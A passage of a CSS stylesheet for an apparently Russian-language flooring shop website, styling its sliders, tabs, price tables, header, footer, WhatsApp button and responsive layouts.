  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  padding-top: 15px;
}

#slider > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  height: 480px;
  margin-right: 15px;
}

#slider > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider > .body > .items,
#slider > .body > .items .item {
  overflow: hidden;
  height: 480px;
}

#slider > .body > .items .item {
  background-color: #fff;
  background-position-x: right;
  background-repeat: no-repeat;
}

#slider > .body > .items .bx-prev {
  left: 15px;
}

#slider > .body > .items .bx-next {
  right: 15px;
}

#slider > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  bottom: 20px;
  font-size: 0;
}

#slider > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider > .body > .items .bx-pager-link {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  line-height: 10px;
  text-align: center;
  display: block;
  background-color: #a1a6ad;
}

#slider > .body > .items .bx-pager-link:hover,
#slider > .body > .items .bx-pager-link.active {
  background-color: #5a646f;
}







#slider-new {
/*  background-image: url("../images/slider-new_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;*/
  /*height: 450px;*/
}

#slider-new .contents {
/*  background-image: url("../images/slide_bg.png");*/
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;
  /*padding: 80px 0 70px 58px;*/
  width: 1170px;
  margin: 80px auto;
}

#slider-new .contents > .description {
font-weight: 400;
font-size: 18px;
line-height: 32px;
color: #FFFFFF;
margin-bottom: 30px;
}

#slider-new .contents > .description p,
#slider-new .contents > .description ul {
  margin: 10px 0;
}

#slider-new .contents > .description ul {
  list-style: none;
}

#slider-new .contents > .description ul > li:before {
  content: '– ';
}

#slider-new .contents > .description > *:first-child {
  margin-top: 0;
}

#slider-new .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider-new .contents > .button {
  width: 236px;
}

#slider-new .title {
text-transform: uppercase;
font-weight: 400;
font-size: 40px;
line-height: 47px;
color: #FFFFFF;
/*max-width: 500px;*/
margin-bottom: 10px;
}

#slider-new .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider-new > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  /*padding-top: 15px;*/
}

#slider-new > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  /*height: 480px;*/
  margin-right: 15px;
}

#slider-new > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider-new > .body > .items,
#slider-new > .body > .items .item {
  overflow: hidden;
  min-height: 430px;
  /*height: 480px;*/
}

#slider-new > .body > .items .item {
  background-color: #fff;
  /*background-position-x: right;*/
  background-position-x: center;
  background-repeat: no-repeat;
}

#slider-new > .body > .items .bx-prev {
  left: 15px;
}

#slider-new > .body > .items .bx-next {
  right: 15px;
}

#slider-new > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  font-size: 0;
  justify-content: center;
  bottom: 80px;
  position: absolute;
  width: 100%;
  margin: 0 auto;
}

#slider-new > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider-new > .body > .items .bx-pager-link {
  width: 20px;
  height: 0px;
  /*border-radius: 50%;*/
  line-height: 10px;
  text-align: center;
  display: block;
  /*background-color: #a1a6ad;*/
  border: 1px solid #E5E5E5;
}

#slider-new > .body > .items .bx-pager-link:hover,
#slider-new > .body > .items .bx-pager-link.active {
  /*background-color: #fff;*/
  border: 1px solid #fff;
}


@media screen and (max-width: 1200px) {
#slider-new > .body > .items .item {
padding: 20px;
}
.cat-wrap {
max-width: 100%;
}
}

@media screen and (max-width: 567px) {
#slider-new .title {
font-size: 24px;
line-height: 28px;
max-width: 295px;
}
}





.cat-wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;

width: 1170px;
margin: 80px auto;
}
#tabs-new {
	margin: 10px 0;
	max-width: 100%;
}
#tabs-new .tabs-nav {
	display: flex;
	gap: 15px;
	flex-wrap: wrap;
	overflow: hidden;
	margin: 20px 0;
	padding: 0;
}
#tabs-new .tabs-nav li {
	display: block;
	float: left;
	padding: 0;
	list-style: none;
}    
#tabs-new .tabs-nav a {
	display: block;
	padding: 13px 22px;
/*	border-top: 1px solid #ccc;  
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;*/
	border: 1px solid #8F9A45;
	background: #fff; 
	font-size: 16px;
	text-decoration: none;
	text-align: center;
	color: #999;
}		
#tabs-new .tabs-nav li:first-child a {
	/*border-radius: 5px 0 0 0; */
}
#tabs-new .tabs-nav li:last-child a {
	display: block;
	border-right: 1px solid #ccc;
	/*border-radius: 0 5px 0 0; */
}
#tabs-new .tabs-nav a.active {
	border-bottom: 1px solid #fff;
/*	background: #fff;
	color: #000;*/
	color: #FFFFFF;
	background: #7F6345;
}    
#tabs-new .tabs-items {
	border: 1px solid #ccc;
	/*border-radius: 0 5px 5px 5px;*/
	background: #fff;
	margin: -1px 0 0 0;
}
#tabs-new .tabs-item {
	/*padding: 15px;*/
}








#slider-menu {
  border-bottom: 4px solid #aab657;
}

#slider-menu > ul {
  position: relative;
}

#slider-menu > ul > li {
  position: static;
  /* margin-bottom: 10px; */
  /* margin-bottom: 5px; */
  margin-bottom: 3px;
}

#slider-menu > ul > li:last-child {
  margin-bottom: 6px;
}

#slider-menu > ul > li > a {
  height: 30px;
  line-height: 30px;
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background-color: rgba(255, 255, 255, 0.6);
  text-transform: uppercase;
}

#slider-menu > ul > li > a:before {
  width: 10px;
  height: 10px;
  content: '';
  display: inline-block;
  margin-right: 30px;
  background-color: #8f9a45;
}

#slider-menu > ul > li > a:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#slider-menu > ul > li > .submenu {
  width: 200%;
  left: 100%;
  top: 0;
  min-height: 100%;
  background-color: #fff;
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  font-size: 16px;
  line-height: 50px;
}

#slider-menu > ul > li > .submenu > li {
  width: 50%;
}

#slider-menu > ul > li > .submenu > li > a {
  display: block;
  padding: 0 25px;
}

#slider-menu > ul > li > .submenu > li > a:hover {
  background-color: rgba(143, 154, 69, 0.35);
}

#slide-samples .title > div {
  overflow: visible;
  white-space: nowrap;
}

#slide-samples .button {
  margin: auto 0 70px;
}

#tabs > .heads {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery_add_sum{
  text-align: right;
    margin-top: 10px;
    display: none;
}

#tabs > .heads > li {
  height: 45px;
  line-height: 45px;
  -webkit-flex-basis: 125px;
  -ms-flex-preferred-size: 125px;
  flex-basis: 125px;
  background-color: #e1d1be;
  text-align: center;
  text-transform: uppercase;
}

#tabs > .heads > li:not(:last-child) {
  margin-right: 10px;
}

#tabs > .heads > li:hover,
#tabs > .heads > li.active {
  background-color: #d8dcbe;
}

#tabs > .items {
  padding: 40px 40px 30px;
  background-color: #f4f4f4;
  font-size: 16px;
  line-height: 25px;
}

#tabs > .items .h1 {
  margin-bottom: 10px;
  font-size: 16px;
  text-transform: none;
}

#tabs > .items p,
#tabs > .items ul {
  margin: 10px 0;
}

#tabs > .items ul {
  list-style: none;
}

#tabs > .items > li:not(:first-child) {
  display: none;
}

#teaser {
  text-align: center;
}

#teaser > .heading,
#teaser > .items {
  text-align: left;
}

#teaser > .button {
  width: auto;
  margin-top: 20px;
  padding: 0 50px;
}

#top-button {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  line-height: 45px;
  text-align: center;
  background-color: #8f9a45;
  background-image: url("../images/icons/arrow_up.svg");
  background-position: center;
  background-repeat: no-repeat;
  display: none;
  position: fixed;
  z-index: 2;
  right: 15px;
  bottom: 241px;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

#warning {
  font-size: 20px;
  font-weight: bold;
  line-height: 25px;
  color: #b31515;
  text-align: center;
}

/* #wrapper.inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
 */

#wrapper.inner {
    display: grid;
    grid-template-columns: 280px auto;
    grid-column-gap: 40px;

}
#wrapper:not(.nowrap) {
  width: 1270px;
}

.accordeon-tabs{
  display: none;
}

.acc-head {
  height: 45px;
    line-height: 45px;
    -webkit-flex-basis: 125px;
    -ms-flex-preferred-size: 125px;
    flex-basis: 125px;
    background-color: #e1d1be;
    text-align: center;
    text-transform: uppercase;
  margin-bottom:10px;
  position: relative;
}
.acc-head:hover{
  cursor:pointer;
}
.acc-head:before{
  content: "";
  display: block;
  width:19px;
  height: 13px;
  background: url("/assets/templates/ux/images/strelk2.svg") no-repeat;
  background-size: contain;
  position: absolute;
  right: 20px;
  top:17px;

}
.acc-head.open{
  margin-bottom: 0px;
  background-color: #d8dcbe;
}
.acc-head.open:before{
  background: url("/assets/templates/ux/images/strelka.svg") no-repeat;
  background-size: contain;
}
.acc-body {
  display: none;
  padding: 20px 20px 10px;
    background-color: #f4f4f4;
    font-size: 14px;
    line-height: 20px;
}
.acc-body .h1{
      margin-bottom: 10px;
    font-size: 16px;
    text-transform: none;
}

.acc-body ul {
    list-style: none;
}


.tab-video{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.tab-video .item-video {
    width: 48%;
}
.text.bottom h2{
  margin-top:20px;
}
.header_toggle{
  display: block;
  background: url("/assets/templates/ux/images/icons/arrow-tab.svg") no-repeat 99% center  #272727;
  background-size: 24px;
  cursor: pointer;
  padding:21px 31px;
  color:#fff;
  font-family: 'Arial';
  font-weight: 700;
  font-size: 16px;
  line-height: 18px;
  margin-top: 20px;
}
.header_toggle.active{
  background-image: url("/assets/templates/ux/images/icons/arrow-tab2.svg");
}
.ukladka .header_toggle ~.div_table{
  display: none;
}
.table-ukladka{
  border-collapse: collapse;
  border:none;
  margin-top:2px;
  margin-bottom: 30px;
}
.table-ukladka td{
    border:solid 2px #fff;
    background-color:#F8F8F8;
    padding:22px;
    text-align: center;
    color:#333;
    font-family: 'Arial';
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;

}
.table-ukladka tr td:first-child{
  border-left:none;
}
.table-ukladka tr td:last-child{
  border-right: none;
}
.table-ukladka td.name,
.table-ukladka td.carpet,
.table-ukladka td.size,
.table-ukladka td.strip,
.table-ukladka td.price,
.table-ukladka td.size-m2{
  background-color: #7F6345;
  color:#fff;
  font-family: 'Arial';
font-style: normal;
font-weight: 700;
font-size: 16px;
line-height: 18px;
}
.table-ukladka td.name:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon1.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.carpet:before{
  content:"";
  width: 15px;
  height: 17px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon5.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.size:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon3.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.strip:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon4.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.price:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon2.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.ukladka .div_table .div-button{
  display: block;
  margin: 20px auto 60px;
  text-align:center;
}

.ukladka .div_table a.feedback{
    border: 1px solid #8F9A45;
    padding: 21px 85px;
    text-decoration: none;
    font-weight: bold;
    color:#333333;
    font-size: 16px;
    display: inline-block;

}
.vid-uklad {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	font-family: Arial;
	font-size: 18px;
}
.vid-uklad .vid-ukl-left {
	width: 30%;
}
.vid-uklad .vid-ukl-right{
	width: 66%;
}
.vid-uklad .vid-ukl-left ul li{
	list-style: none;
	position: relative;
	padding-left:31px;
	margin-bottom: 10px;
}
.vid-uklad .vid-ukl-left ul li:before{
	content:"";
	display: block;
	width: 14px;
	height: 10.45px;
	background: url('/assets/templates/ux/images/icons/icon-gal.svg');
	position: absolute;
	left:0px;
	top: 5px;
}
.vid-uklad .vid-ukl-right .pryam,
.vid-uklad .vid-ukl-right .diagon{
	position: relative;
	padding-left: 25px;
	float: left;
	margin-top:0px;
}
.vid-uklad .vid-ukl-right .diagon{
	margin-left:30px;
}
.vid-uklad .vid-ukl-right .pryam:before,
.vid-uklad .vid-ukl-right .diagon:before{
	content:"";
	display: block;
	width: 20px;
	height: 20px;
	background: url('/assets/templates/ux/images/icons/icon-price-brown.svg');
	position: absolute;
	left:0px;
	top: 2px;
}
.vid-uklad .vid-ukl-right .price{
	font-weight: bold;
}
.vid-uklad-header {
	font-family: Arial;
	font-size: 18px;
	margin: 60px 0 10px;
}
.div-gray {
	padding:63px 10px;
	background: #272727;
	text-align: center;
}
.div-gray img{
	cursor: pointer;
	max-width: 100%;
}
.stage-header{
	font-size: 18px;
	margin:66px 0 63px;
}
.stages{
	margin-bottom: 60px;
}
.stages .stage-item{
	display: flex;
}
.stages .stage-item .img-stage{
	margin-right: 30px;
}
.stages .stage-item .img-stage img{
	width:129px;
}
.stages .stage-item .content-stage{
	font-family: Arial;
	font-size: 18px;
	margin-bottom: 30px;
}
.stages .stage-item .content-stage p:first-child{
	margin-top:0;
}
.sdvig-uklad{
	max-width: 1170px;
	margin: 0 auto;
}
.sect_useful_articles {
    max-width: 1170px;
    margin:0 auto 40px;
}
.sect_useful_articles .items-link{
  max-width: 950px;
}
.table-hid{
 overflow: auto;
}

.table-hid table{
  overflow: hidden;
}

.filterBlock .open-filter{
  display: none;
}
.content-banner{
	max-width: 1170px;
	margin:10px auto 30px;
}
.content-banner img{
	width: 100%
}
#sections .title a h3,
#sections .title a h2{
  margin-bottom: 0px;
}
.green-head {
  font-size: 18px;
  text-decoration: none;
  color:  #8f9a45;
}
.green-head:hover{
  color: #333;
  text-decoration: none;
}
.top_search_sm{
  display: none !important;
/*  position: absolute;*/
  width: 100%;
}
.top_search_sm.show{
  display: none!important;
}
.top_search_sm #search{
  width: 100%!important;
  position: relative;
  bottom: 0;
}
header.new .top_search_sm #search > input[type="text"] {
    width: 100%;
    border: 0;
    height: 40px;
}
header.new .top_search_sm #search > input[type="submit"]{
  top: 11px;
}
.footer__payment.xs-payment{
  display: none;
}
footer .footer__item.footer__flex-col .hiden-footer__menu{
  flex-grow: 1;
}
#dsgone-form .head{
  text-align: left;
}
#dsgone-form .descr{
  max-width: 290px;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  color: #333333;
  margin:0 auto 10px;
  text-align: left;
}
#dsgone-form .small-text{
  max-width: 290px;
  margin:37px auto 0;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 1.4;
  color: #333333;
  text-align: left;
}
#dsgone-form  input[type="submit"] {
  width: 290px;
  color: #fff;
}
#dsgoneformmessagereport> .body {
  justify-content: start;
}
#dsgoneformmessagereport> .body .like_head{
  position: relative;
    margin-bottom: 25px;
    padding-bottom: 11px;
    border-bottom: 4px solid #8f9a45;
    font-size: 24px;
    line-height: 25px;
    text-align: left;
    max-width: 290px;
    margin-left: auto;
    margin-right: auto;
}

@media (max-width: 620px){
    #wrapper.inner{
        display: block;
    }
  .tab-video .item-video {
    width: 100%;
    padding-bottom: 15px;
  }
  .tab-video .item-video:last-child{
    padding-bottom: 0;
  }
}

@media (max-width:420px){
  #dsgone-form  input[type="submit"],
  #dsgone-form .small-text,
  #dsgone-form .descr,
  #dsgoneformmessagereport> .body .like_head {
  max-width: 250px;
  }
  footer .footer__payment{
  display: none;
  }
  footer .footer__payment.xs-payment{
  display: block;
  margin: 26px 0 24px;
  }
  footer  .footer__header:first-child::after {
    width: 100%;
  }
  footer  .footer__header {
    margin-bottom: 12px;
  }
  footer  .footer__item:not(.footer__contact) .footer__header:first-child::before{
    content:"";
    display: block;
    width: 16px;
    height: 16px;
    background: url('../images/icons/chevron.svg') no-repeat;
    position: absolute;
    top: 0;
    right: 10px;
  }
  footer  .footer__item.active .footer__header:first-child::before{
    transform: rotate(180deg);
    
  }
  footer  .footer__item.active .footer__header{
    color: #AAB657;
  }

  footer .footer__bottom,
  footer .footer__bottom a{
    color: #fff;
    font-size: 14px;
  }
  footer .footer__contact-item{
    padding-bottom: 31px;
  }
  .footer__item.footer__flex-col .hiden-footer__menu,
  .footer__item.footer__catalog .footer__flex-row{
    display: none;
  }


}

aside {
  width: 278px;
  margin-right: calc(58px / 3);
}

#content {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  min-width: 0;
}

#content .text *:last-child {
  margin-bottom: 0;
}

#content .text.top:after {
  content: '';
}

#content .text.bottom > *:last-child {
  margin-bottom: 0;
}

#content .text hr,
#content .text .showimage {
  display: none;
}

main > .text:after {
  content: '';
}

main > .text > img.stock {
  float: right;
  width: 50%;
  margin-left: 20px;
}

#mItems.last > *:last-child {
  margin-bottom: 0;
}

.spos-opl-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.spos-opl-list .spos-opl-item{
  width: 32%;
  padding:20px 80px 24px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.spos-opl-list .spos-opl-item .spos-img {
  width: 36px;
  margin:0 auto;
}
.spos-opl-list .spos-opl-item .spos-img img{
  width: 100%
}
.spos-opl-list .spos-opl-item .spos-content{
  margin-top:21px;
}
.info-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.info-list .inf-item{
   width: 32%;
  padding:20px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.info-list .inf-item .inf-img{
   width: 36px;
  margin:0 auto;
}
.info-list .inf-item .inf-img img{
  width: 100%
}
.info-list .inf-item .inf-content{
   margin-top:21px;
}
.zakaz-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.zakaz-list .zakaz-item{
  margin-bottom:20px;
  /*width: 20%;*/
  width: 202px;
}
.zakaz-list .zakaz-item.w-250{
  width: 250px;
}
.zakaz-list .zakaz-item .zakaz-num {
    font-style: normal;
    font-weight: 700;
    font-size: 80px;
    color: #8F9A45;
    background: url(/assets/templates/ux/images/icons/Ellipse.svg) no-repeat left 78%;
    position: relative;
    margin-bottom: 10px;
    line-height: 1;
    padding-left: 20px;
}
.zakaz-list .zakaz-item .zakaz-num:after{
  content: "";
    display: block;
    width: 41px;
    height: 1px;
    background: #333;
    position: absolute;
    left: 16px;
    bottom: 0px;
}
.zakaz-list .zakaz-item .zakaz-cont{
  padding-left: 16px;
}
.garat-grey {
  padding: 24px;
 background: #F8F8F8;
 display: flex;
 margin-bottom: 18px;

}
.garat-grey p{
  padding-left:40px;
  font-size: 16px;
  margin:0px;
  max-width: 921px;
}
.garat-grey img.free-icon-check{
  width: 40.25px;
}
ul.check li {
  list-style: none;
  padding-left:27px;
  position: relative;
  margin-bottom: 10px;
}
ul.check li:before{
  content:"";
  display: block;
  width: 16px;
  height: 16px;
  background: url('/assets/templates/ux/images/icons/check.svg') no-repeat;
  position: absolute;
  top:0px;
  left:0px;
}
.new-content {
  max-width: 1170px;
  margin: 0 auto;
}
.preim-cat {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 20px;
}
.preim-cat .preim-item{
  width: 32%;
  margin-bottom: 20px;
  display: flex;
}
.preim-cat .preim-item .preim-img{
  width: 53px;
}
.preim-cat .preim-item .preim-text{
  padding-left:20px;
}
.preim-cat .preim-item .preim-text p{
  margin-top: 10px;
}
.vybor-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 20px 0;
}
.vybor-list .vybor-item{
  width:  24.3%;
  margin-bottom: 20px;
  background: #F8F8F8;
  padding: 24px 14px;
  text-align: center;
}
.vybor-list .vybor-item .vybor-img img{
  display: block;
  margin:0 auto;
  width: 36px;
}
.vybor-list .vybor-item .vybor-text{
  margin-top: 21px;
}
.vybor-list .vybor-item .vybor-text p{
  margin-top:10px;
}
.mb-50 {
  margin-bottom: 50px;
}

#myModal .modal-header {
    display: flex;
    flex-direction: column;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body .button {
    max-width: 200px;
}

 #similar.slid-cat{
  max-width: 888px;
 }
 #product .sm-show-thumbnails{
  display: none;
 }

header.new .top{
  background: #F4F4F4;
  color: #969696;
}
header.new .top-inner{
  justify-content: space-between;
}
header.new .new_addres .bold{
  font-weight: normal;
}
header.new .social_btm{
  display: flex;
      gap: 23.5px;
    align-items: center;
}
header.new .social_btm a img{
  width: 16px;
}
header.new .body{
  background: #FFFFFF;
}
header.new .index .logo{
  background-image: url(../images/logo_new.png);
    width: 245px;
    height: 51px;
    padding: 28px 0 0 65px;
    
}
header.new .index .logo > .anthem{
  font-size: 14px;
    color: #969696;
    text-align: left;

}
header.new .body-inner div > .contact{
  padding-left: 34px;
  background: url('../images/icons/Calling.svg') no-repeat center left;
  background-size: 24px;
}
header.new .body-inner div > .cemail{
  padding-left: 34px;
  background: url('../images/icons/email.png') no-repeat center left;
  background-size: 21px;
}

header.new .body-inner div > .cemail{
  margin: 5px 0 0 0;
}
header.new .body-inner div > .contact > .telephones a,
header.new .body-inner div > .cemail a{
  font-weight: 400;
font-size: 12px;
line-height: normal;
color: #333333;
text-decoration: underline;
}
header.new .body-inner div > .contact > .telephones a:hover,
header.new .body-inner div > .cemail a:hover {
text-decoration: none;
}

header.new .telephones{
  margin-top: 0px;
  line-height: 15px;
}
header.new .search_lg #search{
  position: relative;
  left: 0px;
    top: 0px;
    width: 100%;
    max-width: 370px;
}
header.new  #search > input[type="text"]{
  background: #F4F4F4;
  height: 45px;
  font-size: 14px;
  line-height: 16px;
  color: #969696;
}
header.new  #search > input[type="submit"]{
  background-image: url(../images/icons/search-icon.svg);
    background-repeat: no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    top: 13px;
    right: 13px;
}
header.new .favorites{
    height: auto;
    border: none;
    vertical-align: middle;
    margin-bottom: 0px;
}
header.new .favorites a{
  padding: 0px;
  position: relative;
}
header.new .favorites a:hover{
  background: #fff;
}
header.new .favorites img{
  display: block;
}
header.new .favorites a #favoritesCountHeader{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -7px;
  top: -6px;
  line-height: 1.4;
}
header.new .button.cart > span:before{
  display: none;
}
header.new .button.cart{
  height: auto;
    line-height: 1;
    width: auto;
    border: none;
    background-color: transparent;
    font-weight: normal;
    padding: 0px;
    overflow: visible;
}
header.new .button.cart>span{
  padding: 0px;
  position: relative;
}
header.new .button.cart img{
  display: block;
}
header.new .button.cart:hover{
  box-shadow: none;
}
header.new .button.cart span.cart_value{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -6px;
  top: -5px;
  line-height: 1.4;
}
header.new .callback-btn a.phone{
  background: #AAB657;
  width: 200px;
  display: block;
  text-align: center;
  padding: 11px;
  font-weight: 400;
  font-size: 16px;
  color: #333333;
}
header.new .callback-btn a.phone:hover{
  text-decoration: none;
  background: #bac954;
}
header.new .callback-btn a.phone:before{
  display: none;
}
header.new .body-inner{
  align-items: center;
}
header.new .bottom{
  background: #7F6345;

}
header.new #header-menu ul:first-child > li > a{
  color: #fff;
}
header.new #header-menu ul > li:hover > a{
  background: #AAB657;

}
.whatsapp-button {
    position: fixed;
    right: 0px;
    bottom: 90px;
    transform: translate(-50%,-50%);
    background: #25D366;
    border-radius: 50%;
    width: 55px;
    height: 55px;
    color: #fff;
    text-align: center;
    line-height: 53px;
    font-size: 35px;
    z-index: 9999;
}
.whatsapp-button:before, .whatsapp-button:after {
    content: " ";
    display: block;
    position: absolute;
    border: 1px solid #25D366;
    left: -20px;
    right: -20px;
    top: -20px;
    bottom: -20px;
    border-radius: 50%;
    animation: whatsapp 1.5s linear infinite;
    opacity: 0;
    backface-visibility: hidden;
}
.whatsapp-button span {
    background: url(../images/icons/whatsapp-fix.svg);
    display: block;
    width: 100%;
    height: 100%;
    background-position: 0px -1px;
    background-repeat: no-repeat;
    background-size: 55px;
}
.whatsapp-button:after{animation-delay: .5s}
@keyframes whatsapp{0%{transform: scale(0.5);opacity: 0}50%{opacity: 1}100%{transform: scale(1.2);opacity: 0}}
@media screen and (min-width: 843px) {
  #header-menu {
    overflow: visible;
  }

  #header-menu a {
    overflow: visible;
    white-space: normal;
  }

  #header-menu .submenu {
    background-color: #fff;
    box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  }

  #header-menu .submenu .submenu {
    width: 150%;
    /* left: 100%; */
/*
    top: 0;
    min-height: 100%;
*/
      /* margin-top: -46px; */
      left: 100%;
      top: 0;
  }

  #header-menu .submenu .submenu > li {
    display: inline-block;
    vertical-align: top;
    /* width: 50%; */
    width: 100%;
  }

  #header-menu .submenu .submenu > li > a {
    white-space: normal;
  }

  #header-menu .submenu > li {
    /* position: static; */
    position: relative;
  }

  #header-menu .submenu a {
    white-space: nowrap;
  }


}

@media screen and (min-width: 1024px) {
  #product > .contents {
    /*padding-top: 55px;*/
  }
.for-h1
{
  display: flex;
}
.for-h1 h1
{
  margin-right: 8px;
}
  #product > .contents > h1 {
    position: absolute;
    top: 0;
    margin: 0;
  }

  #sections > .item > .contents:hover > .more {
    display: inline-block;
  }
}

@media screen and (min-width: 1200px) {
 /*  .previews:not(.catalog) .preview:nth-child(4n),
 .previews:not(.catalog) .item:nth-child(4n) {
   margin-right: 0!important;
 } */

  .previews.catalog .preview:nth-child(3n),
  .previews.catalog .item:nth-child(3n) {
    margin-right: 0!important;
  }

   #similar.previews.catalog .preview:nth-child(3n){
    margin-right: 19px !important;
   }
}
@media (min-width: 843px){
  header.new #header-menu ul li{
    position: relative;
  }
  header.new #header-menu>ul>li.parent:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
  }
  header.new #header-menu>ul>li.parent a[href="akczii/"]:before{
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

  }
}

@media screen and (max-width: 1134px){
  header.new .search_lg #search{
    width: 100%!important;
  }
  header.new #search > input[type="text"] {
    width: 100%;
  }
}

@media screen and (max-width: 1199px) {
  /* #wrapper.inner {
    display: block;
  } */

  /* aside {
    float: left;
  } */
  .spos-opl-list .spos-opl-item{
    padding:20px 40px;
  }
}
@media (max-width: 1050px){
  #similar.slid-cat{
  max-width: 640px;
  }
  header.new #header-menu>ul>li.parent:after{
    right: 3px;
  }
}

@media screen and (max-width: 1023px) {
    header.new .social_btm{
    gap: 6px;
  }
  header.new #header-menu>ul>li.parent:after{
    display: none;
  }
  .vybor-list .vybor-item{
    width: 49%;
  }
  .new-content{
    padding:0 10px;
  }
	.vid-uklad .vid-ukl-left,
	.vid-uklad .vid-ukl-right{
		width: 100%
	}
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .body-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: calc(100% - 30px);
  }

    #similar.previews:not(.catalog) {
        width: 90%;
    }
  .bottom.fixed .bottom-inner{
    width: 100%;
  }

  #advantages {
    border-bottom: 0;
  }

  #advantages > .body {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #advantages > .body > .items {
    margin: 0 0 15px 0;
  }

  #consult {
    width: auto;
  }

  footer,
  header {
    background-image: url("../images/footer_bg.jpg");
    background-position: calc(50% + 160px) top;
  }

  footer .body-inner .schedule {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  footer .body-inner .schedule br {
    display: none;
  }

  footer .body-inner .schedule > span:not(:last-child) {
    margin-right: 15px;
  }

  footer .body-inner > .index > .payment {
    display: block;
  }

  footer .body-inner > .contact > .payment {
    display: none;
  }

  header .body-inner > .econtact {
    display: none;
  }

  header .body-inner > .contact {
    padding: 0;
  }

  header .body-inner > .contact > .phone {
    display: inline;
  }

  #search {
    display: none;
  }
  header.new #search {
    display: flex;
  }

  #search2 {
    display: none;
  }

